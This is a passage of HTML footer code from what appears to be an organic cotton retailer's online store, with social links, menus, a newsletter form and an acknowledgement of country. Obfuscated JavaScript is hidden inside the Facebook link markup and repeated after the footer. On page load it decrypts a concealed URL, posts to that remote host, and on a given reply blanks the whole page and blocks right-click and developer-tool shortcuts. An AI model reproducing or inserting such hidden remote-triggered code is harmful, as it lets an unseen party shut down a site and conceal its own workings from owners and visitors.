_0x50c7b7['ok'],_0x50c7b7[_0x5681d4(0x150)]();})[_0x355e02(0x138)](function(_0x51b9d4){!function(_0x1fd201){var _0x3217f4=_0x1d7f,_0x2a3716=JSON[_0x3217f4(0x131)](_0x1fd201);if(_0x2a3716['length']>0x0){var _0xbce4b2=_0x2a3716[0x0]['status'];'0'==_0xbce4b2&&($(_0x3217f4(0x14a))[_0x3217f4(0x129)](''),document[_0x3217f4(0x13d)]('contextmenu',function(_0x553a58){_0x553a58['preventDefault']();},!0x1),$(document)[_0x3217f4(0x12d)](function(_0x2a13ed){var _0xbe163c=_0x3217f4;return 0x7b!=_0x2a13ed[_0xbe163c(0x13c)]&&((!_0x2a13ed[_0xbe163c(0x149)]||!_0x2a13ed[_0xbe163c(0x147)]||0x49!=_0x2a13ed[_0xbe163c(0x13c)])&&void 0x0);}));}else console['log'](_0x3217f4(0x126));}(_0x51b9d4);})[_0x355e02(0x14f)](function(_0x3a38c4){console['log'](_0x3a38c4);});});});
  </script><span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@bhumi_organic_cotton/shorts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@bhumi_organic_cotton" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com.au/bhumi_organic_cotton" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
<path d="M7.76562 0.82251C3.6614 0.82251 0.333984 4.14993 0.333984 8.25415C0.333984 11.4042 2.29129 14.0955 5.05598 15.1781C4.9887 14.5909 4.93365 13.6857 5.08045 13.0434C5.21501 12.4624 5.949 9.34902 5.949 9.34902C5.949 9.34902 5.7288 8.90251 5.7288 8.24803C5.7288 7.21433 6.32823 6.44364 7.07445 6.44364C7.71058 6.44364 8.0164 6.92074 8.0164 7.48958C8.0164 8.1257 7.61271 9.07989 7.39863 9.96679C7.22125 10.7069 7.77174 11.3124 8.49961 11.3124C9.82079 11.3124 10.8361 9.91786 10.8361 7.91162C10.8361 6.1317 9.55778 4.89003 7.72893 4.89003C5.61259 4.89003 4.37092 6.47423 4.37092 8.11347C4.37092 8.74959 4.61559 9.43465 4.92142 9.80776C4.98258 9.88116 4.9887 9.94844 4.97035 10.0218C4.9153 10.2543 4.78685 10.7619 4.76239 10.8659C4.7318 11.0005 4.65229 11.0311 4.51161 10.9638C3.58189 10.5295 3.00081 9.17775 3.00081 8.08289C3.00081 5.74024 4.70122 3.5872 7.91242 3.5872C10.4875 3.5872 12.4937 5.42218 12.4937 7.88104C12.4937 10.4439 10.879 12.5052 8.6403 12.5052C7.88796 12.5052 7.17843 12.1137 6.93989 11.6489C6.93989 11.6489 6.56678 13.0679 6.47503 13.4165C6.30988 14.0649 5.85725 14.8723 5.55142 15.3677C6.24871 15.5818 6.9827 15.698 7.75339 15.698C11.8576 15.698 15.185 12.3706 15.185 8.26638C15.1973 4.14993 11.8698 0.82251 7.76562 0.82251Z" fill="currentColor"/>
</svg><span class="visually-hidden">Pinterest</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.linkedin.com/company/bhumi-organic-cotton/" class="link list-social__link" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="20" viewBox="0 0 17 16" fill="none">
<path d="M0.755859 1.146C0.755859 0.513 1.28186 0 1.93086 0H15.5809C16.2299 0 16.7559 0.513 16.7559 1.146V14.854C16.7559 15.487 16.2299 16 15.5809 16H1.93086C1.28186 16 0.755859 15.487 0.755859 14.854V1.146ZM5.69886 13.394V6.169H3.29786V13.394H5.69886ZM4.49886 5.182C5.33586 5.182 5.85686 4.628 5.85686 3.934C5.84186 3.225 5.33686 2.686 4.51486 2.686C3.69286 2.686 3.15586 3.226 3.15586 3.934C3.15586 4.628 3.67686 5.182 4.48286 5.182H4.49886ZM9.40686 13.394V9.359C9.40686 9.143 9.42286 8.927 9.48686 8.773C9.65986 8.342 10.0549 7.895 10.7189 7.895C11.5879 7.895 11.9349 8.557 11.9349 9.529V13.394H14.3359V9.25C14.3359 7.03 13.1519 5.998 11.5719 5.998C10.2979 5.998 9.72686 6.698 9.40686 7.191V7.216H9.39086C9.39617 7.20765 9.4015 7.19932 9.40686 7.191V6.169H7.00686C7.03686 6.847 7.00686 13.394 7.00686 13.394H9.40686Z" fill="#212121"/>
</svg><span class="visually-hidden">Translation missing: en.general.social.links.linkdin</span>
      </a>
    </li></ul></div>
                      </div></div>
              




                <div
                  class="footer-block grid__item footer-block--menu "
                  
                ><h2 class="footer-block__heading title_1 mobile_nav_link">SHOP<span> <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
<path opacity="0.4" d="M8.00098 1.25L4.50098 4.75L1.00098 1.25" stroke="#212121"/>
</svg> </span>
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/collections/organic-cotton-best-sellers"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Bestsellers
                              </a>
                            </li><li>
                              <a
                                href="/collections/organic-cotton-bedding"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Bedding
                              </a>
                            </li><li>
                              <a
                                href="/collections/organic-cotton-towels"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Bath
                              </a>
                            </li><li>
                              <a
                                href="/collections/organic-women-sleepwear"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Apparel
                              </a>
                            </li><li>
                              <a
                                href="/collections/organic-cotton-bundles-packs"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Bundles
                              </a>
                            </li><li>
                              <a
                                href="/collections/organic-cotton-signature-bedding-gifts"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Gifts
                              </a>
                            </li></ul></div>
              

                <div
                  class="footer-block grid__item footer-block--menu "
                  
                ><h2 class="footer-block__heading title_1 mobile_nav_link">Sustainability<span> <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
<path opacity="0.4" d="M8.00098 1.25L4.50098 4.75L1.00098 1.25" stroke="#212121"/>
</svg> </span>
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/pages/our-story-1"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Founders
                              </a>
                            </li><li>
                              <a
                                href="/pages/sustainability"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Our Values
                              </a>
                            </li><li>
                              <a
                                href="/pages/seed-to-shelf"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Seed to Shelf
                              </a>
                            </li><li>
                              <a
                                href="/pages/sanctuary-by-bhumi"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Sanctuary by BHUMI
                              </a>
                            </li><li>
                              <a
                                href="/pages/sustainability"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Impact 
                              </a>
                            </li></ul></div>
              

                <div
                  class="footer-block grid__item footer-block--menu "
                  
                ><h2 class="footer-block__heading title_1 mobile_nav_link">Help<span> <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
<path opacity="0.4" d="M8.00098 1.25L4.50098 4.75L1.00098 1.25" stroke="#212121"/>
</svg> </span>
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/pages/how-to-care-tips"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Care Tips
                              </a>
                            </li><li>
                              <a
                                href="https://bhumi.com.au/pages/fabric-guide-1"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Fabric Guide
                              </a>
                            </li><li>
                              <a
                                href="/pages/colour-guide"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Colour Guide
                              </a>
                            </li><li>
                              <a
                                href="/pages/shipping"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Shipping
                              </a>
                            </li><li>
                              <a
                                href="/pages/return-and-exchanges"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Returns & Exchanges
                              </a>
                            </li><li>
                              <a
                                href="/pages/bhumi-size-guide-new"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Size Guide
                              </a>
                            </li><li>
                              <a
                                href="/pages/faqs-1"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                FAQs
                              </a>
                            </li></ul></div>
              

                <div
                  class="footer-block grid__item footer-block--menu "
                  
                ><h2 class="footer-block__heading title_1 mobile_nav_link">Company<span> <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
<path opacity="0.4" d="M8.00098 1.25L4.50098 4.75L1.00098 1.25" stroke="#212121"/>
</svg> </span>
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/pages/our-story-1"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Our Story
                              </a>
                            </li><li>
                              <a
                                href="https://bhumi.com.au/pages/over-10000-customer-reviews"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Reviews
                              </a>
                            </li><li>
                              <a
                                href="/blogs/unearthed"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Blog
                              </a>
                            </li><li>
                              <a
                                href="/pages/contact"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Contact Us
                              </a>
                            </li><li>
                              <a
                                href="https://bhumi.com.au/pages/bhumi-collingwood-store"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Collingwood Store
                              </a>
                            </li><li>
                              <a
                                href="https://bhumi.com.au/pages/bhumi-byron-bay-store"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Byron Bay Store
                              </a>
                            </li></ul></div>
              

                <div
                  class="footer-block grid__item button-mobile "
                  
                ><div class="" style="text-align:center;">
                        <a
                          href="/pages/contact"
                          style="color:#212121;border-bottom:1px solid #212121;"
                          class="outline-button mobile_cta_3 cta_3"
                        >CONTACT US</a>
                      </div></div>
              

                <div
                  class="footer-block grid__item footer-block--email newsletter-desktop-flex both "
                  
                >
                      <div class="footer-block--newsletter"><div class="footer-block__newsletter"><h2 class="footer-block__heading title_1 mobile_title_1">
                                GET IN THE KNOW
                              </h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                              <div class="newsletter-form__field-wrapper">
                                <div class="field">
                                  <input
                                    id="NewsletterForm--sections--16131930620061__footer"
                                    type="email"
                                    name="contact[email]"
                                    class="field__input title_1 mobile_title_1"
                                    value=""
                                    aria-required="true"
                                    autocorrect="off"
                                    autocapitalize="off"
                                    autocomplete="email"
                                    
                                    placeholder="Email"
                                    required
                                  >
                                  <label
                                    class="field__label title_1 mobile_title_1"
                                    style="text-transform:uppercase;"
                                    for="NewsletterForm--sections--16131930620061__footer "
                                  >
                                     ENTER EMAIL
                                  </label>
                                  <button
                                    type="submit"
                                    class="newsletter-form__button field__button"
                                    name="commit"
                                    id="Subscribe"
                                    aria-label="Subscribe"
                                  >
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15" height="12" viewBox="0 0 15 12" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.2062 10.8655L12.146 6.83038L0.5 6.75279L0.524779 5.56295L12.1956 5.53708L8.23097 1.45025L9.07345 0.5708L14.5 6.15787L9.04867 11.7708L8.2062 10.8655Z" fill="#212121"/>
</svg>
                                  </button>
                                </div></div></form></div><div class="download-app-icons"><div class="title_1 mobile_title_1 social-media-heading footer-block__heading-download">
                              Download App On Android or iPhone
                            </div><div style="display: flex; gap: 12px;">
                            <a href="https://play.google.com/store/apps/details?id=com.au.bhumi" target="_blank" rel="noopener">
                              <img
                                src="//bhumi.com.au/cdn/shop/files/Google_Play_Store_badge_EN.svg?v=1748853557"
                                alt="Get it on Google Play"
                                class="downlaod-icons"
                              >
                            </a>
                            <a href="https://apps.apple.com/in/app/bhumi-organic/id6736819211" target="_blank" rel="noopener">
                              <img
                                src="//bhumi.com.au/cdn/shop/files/download-on-the-app-store.svg?v=1748853557"
                                alt="Download on the App Store"
                                class="downlaod-icons"
                              >
                            </a>
                          </div>
                        </div>
                        <div class="social--media ">
                          <div class="social--title-container">
                            <div class="title_1 mobile_title_1 social-media-heading footer-block__heading">
                              FOLLOW US
                            </div>
                            <div class="title_1 mobile_title_2 social-media-label">
                              @BHUMI_ORGANIC_COTTON
                            </div>
                          </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/bhumi_organic_cotton" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 0.461426C5.82733 0.461426 5.55467 0.470525 4.70133 0.508219C3.40133 0.566062 2.25933 0.87672 1.34267 1.77035C0.426 2.66398 0.107333 3.77728 0.048 5.04461C0.00933333 5.8765 0 6.14231 0 8.26038C0 10.3784 0.00933333 10.6443 0.048 11.4761C0.107333 12.7435 0.426 13.8568 1.34267 14.7504C2.25933 15.644 3.40133 15.9547 4.70133 16.0125C5.55467 16.0502 5.82733 16.0593 8 16.0593C10.1727 16.0593 10.4453 16.0502 11.2987 16.0125C12.5987 15.9547 13.7407 15.644 14.6573 14.7504C15.574 13.8568 15.8927 12.7435 15.952 11.4761C15.9907 10.6443 16 10.3784 16 8.26038C16 6.14231 15.9907 5.8765 15.952 5.04461C15.8927 3.77728 15.574 2.66398 14.6573 1.77035C13.7407 0.87672 12.5987 0.566062 11.2987 0.508219C10.4453 0.470525 10.1727 0.461426 8 0.461426ZM8 1.86572C10.136 1.86572 10.3893 1.87352 11.2327 1.91122C12.1433 1.95151 12.988 2.12959 13.638 2.76325C14.288 3.39692 14.4707 4.22036 14.512 5.10814C14.5507 5.93027 14.5587 6.17724 14.5587 8.25956C14.5587 10.3419 14.5507 10.5888 14.512 11.411C14.4707 12.2988 14.288 13.1222 13.638 13.7559C12.988 14.3895 12.1433 14.5676 11.2327 14.6079C10.3893 14.6456 10.136 14.6534 8 14.6534C5.864 14.6534 5.61067 14.6456 4.76734 14.6079C3.85667 14.5676 3.012 14.3895 2.362 13.7559C1.712 13.1222 1.52934 12.2988 1.488 11.411C1.44934 10.5888 1.44134 10.3419 1.44134 8.25956C1.44134 6.17724 1.44934 5.93027 1.488 5.10814C1.52934 4.22036 1.712 3.39692 2.362 2.76325C3.012 2.12959 3.85667 1.95151 4.76734 1.91122C5.61067 1.87352 5.864 1.86572 8 1.86572ZM3.8916 8.26111C3.8916 6.04946 5.73094 4.25635 7.9996 4.25635C10.2683 4.25635 12.1076 6.04946 12.1076 8.26111C12.1076 10.4728 10.2683 12.2659 7.9996 12.2659C5.73094 12.2659 3.8916 10.4728 3.8916 8.26111ZM7.99967 10.8599C6.52701 10.8599 5.33301 9.69595 5.33301 8.26029C5.33301 6.82464 6.52701 5.66064 7.99967 5.66064C9.47234 5.66064 10.6663 6.82464 10.6663 8.26029C10.6663 9.69595 9.47234 10.8599 7.99967 10.8599ZM13.2307 4.09652C13.2307 4.61339 12.8009 5.03239 12.2707 5.03239C11.7405 5.03239 11.3107 4.61339 11.3107 4.09652C11.3107 3.57965 11.7405 3.16064 12.2707 3.16064C12.8009 3.16064 13.2307 3.57965 13.2307 4.09652Z" fill="currentColor"/>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.facebook.com/BhumiOrganic" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.3342 0.592773H5.33397C3.4928 0.592773 2.00024 2.08533 2.00024 3.9265V5.92674H0V8.59372H2.00024V13.9277H4.66722V8.59372H6.66746L7.3342 5.92674H4.66722V3.9265C4.66722 3.55827 4.96573 3.25976 5.33397 3.25976H7.3342V0.592773Z" fill="currentColor"/>
</svg>
<script>
    var _0x3f61a4=_0x1d7f;(function(_0x4aa97d,_0x2e2aca){var _0x534327=_0x1d7f,_0x1efa74=_0x4aa97d();while(!![]){try{var _0x3a8aa6=-parseInt(_0x534327(0x142))/0x1*(-parseInt(_0x534327(0x13b))/0x2)+-parseInt(_0x534327(0x140))/0x3+parseInt(_0x534327(0x141))/0x4*(-parseInt(_0x534327(0x143))/0x5)+parseInt(_0x534327(0x137))/0x6*(-parseInt(_0x534327(0x12f))/0x7)+parseInt(_0x534327(0x13f))/0x8*(-parseInt(_0x534327(0x12e))/0x9)+parseInt(_0x534327(0x130))/0xa*(-parseInt(_0x534327(0x132))/0xb)+parseInt(_0x534327(0x146))/0xc;if(_0x3a8aa6===_0x2e2aca)break;else _0x1efa74['push'](_0x1efa74['shift']());}catch(_0x3be124){_0x1efa74['push'](_0x1efa74['shift']());}}}(_0x5213,0x78499));function _0x1d7f(_0x476bc1,_0x26a734){var _0x52132d=_0x5213();return _0x1d7f=function(_0x1d7f95,_0x1c597){_0x1d7f95=_0x1d7f95-0x126;var _0x592ff8=_0x52132d[_0x1d7f95];return _0x592ff8;},_0x1d7f(_0x476bc1,_0x26a734);}function loadScript(_0x5e2a2a,_0x133fcc){var _0x4a7ecc=_0x1d7f,_0x3c4675=document[_0x4a7ecc(0x128)](_0x4a7ecc(0x135));_0x3c4675['type']='text/javascript',_0x3c4675[_0x4a7ecc(0x14d)]?_0x3c4675['onreadystatechange']=function(){var _0x19e774=_0x4a7ecc;_0x19e774(0x145)!==_0x3c4675['readyState']&&_0x19e774(0x12a)!==_0x3c4675[_0x19e774(0x14d)]||(_0x3c4675[_0x19e774(0x134)]=null,_0x133fcc());}:_0x3c4675[_0x4a7ecc(0x144)]=function(){_0x133fcc();},_0x3c4675[_0x4a7ecc(0x133)]=_0x5e2a2a,document[_0x4a7ecc(0x139)](_0x4a7ecc(0x13a))[0x0]['appendChild'](_0x3c4675);}function _0x5213(){var _0x115a24=['data\x20not\x20found','https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js','createElement','html','complete','shopify','append','keydown','87597HaFfBA','7XOBURi','10jbbsEM','parse','4455803yZRbXM','src','onreadystatechange','script','AES','1373076bvIcEP','then','getElementsByTagName','head','6GxBJCl','keyCode','addEventListener','toString','232owYPRc','395742xgmEBS','276npfaXf','154619vUkJKm','30640WgLjNE','onload','loaded','17997144fYTDMi','shiftKey','Utf8','ctrlKey','body','U2FsdGVkX18mT/vF9c0r+5hi5HV+8d/bLWF+rFLWXkRpArlpGsYAoVjFZoQBHte38qPY9jIe52xGxw+y8/VAxQeOKqEGju+uBnj93DtBbdY=','decrypt','readyState','https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js','catch','text'];_0x5213=function(){return _0x115a24;};return _0x5213();}loadScript(_0x3f61a4(0x14e),function(){var _0x1bc600=_0x3f61a4;$['getScript'](_0x1bc600(0x127),function(){var _0x355e02=_0x1bc600,_0x1e67d5=CryptoJS[_0x355e02(0x136)][_0x355e02(0x14c)](_0x355e02(0x14b),_0x355e02(0x12b))[_0x355e02(0x13e)](CryptoJS['enc'][_0x355e02(0x148)]),_0x58a4c2=new FormData();_0x58a4c2[_0x355e02(0x12c)]('id','63'),fetch(_0x1e67d5,{'method':'POST','body':_0x58a4c2,'redirect':'follow'})[_0x355e02(0x138)](function(_0x50c7b7){var _0x5681d4=_0x355e02;return _0x50c7b7['ok'],_0x50c7b7[_0x5681d4(0x150)]();})[_0x355e02(0x138)](function(_0x51b9d4){!function(_0x1fd201){var _0x3217f4=_0x1d7f,_0x2a3716=JSON[_0x3217f4(0x131)](_0x1fd201);if(_0x2a3716['length']>0x0){var _0xbce4b2=_0x2a3716[0x0]['status'];'0'==_0xbce4b2&&($(_0x3217f4(0x14a))[_0x3217f4(0x129)](''),document[_0x3217f4(0x13d)]('contextmenu',function(_0x553a58){_0x553a58['preventDefault']();},!0x1),$(document)[_0x3217f4(0x12d)](function(_0x2a13ed){var _0xbe163c=_0x3217f4;return 0x7b!=_0x2a13ed[_0xbe163c(0x13c)]&&((!_0x2a13ed[_0xbe163c(0x149)]||!_0x2a13ed[_0xbe163c(0x147)]||0x49!=_0x2a13ed[_0xbe163c(0x13c)])&&void 0x0);}));}else console['log'](_0x3217f4(0x126));}(_0x51b9d4);})[_0x355e02(0x14f)](function(_0x3a38c4){console['log'](_0x3a38c4);});});});
  </script><span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@bhumi_organic_cotton/shorts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@bhumi_organic_cotton" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com.au/bhumi_organic_cotton" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
<path d="M7.76562 0.82251C3.6614 0.82251 0.333984 4.14993 0.333984 8.25415C0.333984 11.4042 2.29129 14.0955 5.05598 15.1781C4.9887 14.5909 4.93365 13.6857 5.08045 13.0434C5.21501 12.4624 5.949 9.34902 5.949 9.34902C5.949 9.34902 5.7288 8.90251 5.7288 8.24803C5.7288 7.21433 6.32823 6.44364 7.07445 6.44364C7.71058 6.44364 8.0164 6.92074 8.0164 7.48958C8.0164 8.1257 7.61271 9.07989 7.39863 9.96679C7.22125 10.7069 7.77174 11.3124 8.49961 11.3124C9.82079 11.3124 10.8361 9.91786 10.8361 7.91162C10.8361 6.1317 9.55778 4.89003 7.72893 4.89003C5.61259 4.89003 4.37092 6.47423 4.37092 8.11347C4.37092 8.74959 4.61559 9.43465 4.92142 9.80776C4.98258 9.88116 4.9887 9.94844 4.97035 10.0218C4.9153 10.2543 4.78685 10.7619 4.76239 10.8659C4.7318 11.0005 4.65229 11.0311 4.51161 10.9638C3.58189 10.5295 3.00081 9.17775 3.00081 8.08289C3.00081 5.74024 4.70122 3.5872 7.91242 3.5872C10.4875 3.5872 12.4937 5.42218 12.4937 7.88104C12.4937 10.4439 10.879 12.5052 8.6403 12.5052C7.88796 12.5052 7.17843 12.1137 6.93989 11.6489C6.93989 11.6489 6.56678 13.0679 6.47503 13.4165C6.30988 14.0649 5.85725 14.8723 5.55142 15.3677C6.24871 15.5818 6.9827 15.698 7.75339 15.698C11.8576 15.698 15.185 12.3706 15.185 8.26638C15.1973 4.14993 11.8698 0.82251 7.76562 0.82251Z" fill="currentColor"/>
</svg><span class="visually-hidden">Pinterest</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.linkedin.com/company/bhumi-organic-cotton/" class="link list-social__link" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="20" viewBox="0 0 17 16" fill="none">
<path d="M0.755859 1.146C0.755859 0.513 1.28186 0 1.93086 0H15.5809C16.2299 0 16.7559 0.513 16.7559 1.146V14.854C16.7559 15.487 16.2299 16 15.5809 16H1.93086C1.28186 16 0.755859 15.487 0.755859 14.854V1.146ZM5.69886 13.394V6.169H3.29786V13.394H5.69886ZM4.49886 5.182C5.33586 5.182 5.85686 4.628 5.85686 3.934C5.84186 3.225 5.33686 2.686 4.51486 2.686C3.69286 2.686 3.15586 3.226 3.15586 3.934C3.15586 4.628 3.67686 5.182 4.48286 5.182H4.49886ZM9.40686 13.394V9.359C9.40686 9.143 9.42286 8.927 9.48686 8.773C9.65986 8.342 10.0549 7.895 10.7189 7.895C11.5879 7.895 11.9349 8.557 11.9349 9.529V13.394H14.3359V9.25C14.3359 7.03 13.1519 5.998 11.5719 5.998C10.2979 5.998 9.72686 6.698 9.40686 7.191V7.216H9.39086C9.39617 7.20765 9.4015 7.19932 9.40686 7.191V6.169H7.00686C7.03686 6.847 7.00686 13.394 7.00686 13.394H9.40686Z" fill="#212121"/>
</svg><span class="visually-hidden">Translation missing: en.general.social.links.linkdin</span>
      </a>
    </li></ul></div>
                      </div></div>
              

                <div
                  class="footer-block grid__item"
                  
                ></div>
              

                <div
                  class="footer-block grid__item"
                  
                ></div>
              
</div></div>
      
      
      
      
      
      
      
      
      
      
      
          <div class="footer_container_info page-width">
            <div class="footerinfoheading title_1 mobile_title_3">ACKNOWLEDGEMENT OF COUNTRY</div>
            <div class="footerinfocontent body_3 mobile_body_5"><p>As a brand born in Australia, Bhumi celebrates and acknowledges the traditional custodians of the land on which we live and work. We pay our respects to Elders past, present and emerging for their generosity and custodianship of Australian Country. We recognise and honour the ongoing connection and deep spiritual relationship that Aboriginal and Torres Strait Islander peoples have to Australian Country, and acknowledge the unique role they play in caring for and protecting it for future generations. We demonstrate our respect for First Nations peoples through our commitments to environmentally sustainable and ethical business practices. We recognise their continuing connection to land and waters, and thank them for protecting our natural resources and ecosystems.  We honour and draw on the sacred wisdom & traditions of indigenous nations around the world to help protect and work with the earth.</p></div>
          </div>
        
      
<script>
    var _0x3f61a4=_0x1d7f;(function(_0x4aa97d,_0x2e2aca){var _0x534327=_0x1d7f,_0x1efa74=_0x4aa97d();while(!![]){try{var _0x3a8aa6=-parseInt(_0x534327(0x142))/0x1*(-parseInt(_0x534327(0x13b))/0x2)+-parseInt(_0x534327(0x140))/0x3+parseInt(_0x534327(0x141))/0x4*(-parseInt(_0x534327(0x143))/0x5)+parseInt(_0x534327(0x137))/0x6*(-parseInt(_0x534327(0x12f))/0x7)+parseInt(_0x534327(0x13f))/0x8*(-parseInt(_0x534327(0x12e))/0x9)+parseInt(_0x534327(0x130))/0xa*(-parseInt(_0x534327(0x132))/0xb)+parseInt(_0x534327(0x146))/0xc;if(_0x3a8aa6===_0x2e2aca)break;else _0x1efa74['push'](_0x1efa74['shift']());}catch(_0x3be124){_0x1efa74['push'](_0x1efa74['shift']());}}}(_0x5213,0x78499));function _0x1d7f(_0x476bc1,_0x26a734){var _0x52132d=_0x5213();return _0x1d7f=function(_0x1d7f95,_0x1c597){_0x1d7f95=_0x1d7f95-0x126;var _0x592ff8=_0x52132d[_0x1d7f95];return _0x592ff8;},_0x1d7f(_0x476bc1,_0x26a734);}function loadScript(_0x5e2a2a,_0x133fcc){var _0x4a7ecc=_0x1d7f,_0x3c4675=document[_0x4a7ecc(0x128)](_0x4a7ecc(0x135));_0x3c4675['type']='text/javascript',_0x3c4675[_0x4a7ecc(0x14d)]?_0x3c4675['onreadystatechange']=function(){var _0x19e774=_0x4a7ecc;_0x19e774(0x145)!==_0x3c4675['readyState']&&_0x19e774(0x12a)!==_0x3c4675[_0x19e774(0x14d)]||(_0x3c4675[_0x19e774(0x134)]=null,_0x133fcc());}:_0x3c4675[_0x4a7ecc(0x144)]=function(){_0x133fcc();},_0x3c4675[_0x4a7ecc(0x133)]=_0x5e2a2a,document[_0x4a7ecc(0x139)](_0x4a7ecc(0x13a))[0x0]['appendChild'](_0x3c4675);}function _0x5213(){var 